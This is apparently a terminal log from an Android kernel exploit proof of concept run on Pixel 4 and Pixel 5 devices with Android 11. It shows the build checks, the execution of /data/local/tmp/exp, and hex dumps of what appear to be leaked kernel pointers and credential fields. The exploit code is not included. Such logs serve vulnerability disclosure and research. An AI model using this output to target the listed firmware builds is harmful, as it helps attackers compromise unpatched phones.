 adb
flame:/ $ getprop ro.build.fingerprint && getenforce
google/flame/flame:11/RQ2A.210305.006/7119741:user/release-keys
Enforcing
flame:/ $ /data/local/tmp/exp
0000: c0 52 6c 85 c8 ff ff ff 18 51 6c 85 c8 ff ff ff
0016: 18 51 6c 85 c8 ff ff ff 28 51 6c 85 c8 ff ff ff
0000: 00 4b 6c 85 c8 ff ff ff 18 51 6c 85 c8 ff ff ff
0016: 18 51 6c 85 c8 ff ff ff 28 50 68 85 c8 ff ff ff
0000: 00 00 00 00 00 00 00 00 10 5c d6 50 c8 ff ff ff
0016: 00 5c d6 50 c8 ff ff ff 68 c2 de 50 c8 ff ff ff
0000: 34 00 63 68 69 6c 64 00 00 00 00 00 00 00 00 00
0016: 00 f0 70 80 c8 ff ff ff 00 c9 97 fe c8 ff ff ff
0000: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0016: 00 00 00 00 00 00 00 00 00 00 00 00 20 00 00 00
0000: 00 50 d6 50 c8 ff ff ff 00 00 00 00 00 00 00 00
0016: 00 00 00 00 00 00 00 00 00 00 00 00 20 00 00 00
0000: 4c 00 00 00 d0 07 00 00 d0 07 00 00 d0 07 00 00
0016: d0 07 00 00 d0 07 00 00 d0 07 00 00 d0 07 00 00
0032: d0 07 00 00 2f 00 00 00 00 00 00 00 00 00 00 00
0048: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0064: c0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
adb
redfin:/ $ getprop ro.build.fingerprint && getenforce
google/redfin/redfin:11/RQ2A.210305.006/7119741:user/release-keys
Enforcing
redfin:/ $ /data/local/tmp/exp
0000: 41 41 41 41 00 00 00 00 00 00 00 00 00 00 00 00
0016: 00 00 00 00 00 00 00 00 28 6f 54 ba f7 ff ff ff
0032: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0048: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0064: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0080: 78 56 34 12 00 00 00 00 41 41 41 41 00 00 00 00
0000: 18 35 41 80 f7 ff ff ff